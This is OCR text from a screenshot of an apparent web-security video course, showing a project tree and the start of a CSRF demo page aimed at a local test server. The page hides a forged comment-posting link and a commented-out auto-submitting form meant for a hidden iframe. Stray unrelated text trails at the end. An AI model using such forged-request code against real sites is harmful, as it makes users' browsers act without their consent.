 00:08:37/00:11:14(76%)
~/Desktop/慕课/安全/code/other/csrf.html — code
FOLDERS
code
controllers
models
other
clickhijack.html
clickhijack.png
csrf.html
Untitled.sketch
routes
static
views
.editorconfig
.eslintrc.js
.gitignore
package.json
server.js
todo.todo
site.js — controllers
site.js — routes
index.pug
csrf.html
hash.js
1 <!doctype html>
2 <html>
3 <head>
4 <meta charset="utf-8"/>
5 <title>csrf demo</title>
6 </head>
7 <body>
8 hello, 这里什么也没有。
9 <a href="http://localhost:1521/ajax/addComment?postId=13
&content=%E6%88%91%E6%98%AF%E6%9D%A5%E8%87%AAget%E7%9A%8
4%E8%AF%84%E8%AE%BA">
10 <script>
11 /*document.write(`
12 <form name="commentForm" target="csrf"
method="post" action="http://localhost:1521/post
/addComment">
13 <input name="postId" type="hidden"
value="13">
14 <textarea name="content">来自CSRF! </
textarea>
15 </form>`
16 );
17
18 var iframe = document.createElement('iframe');
一手货源
9811478
71239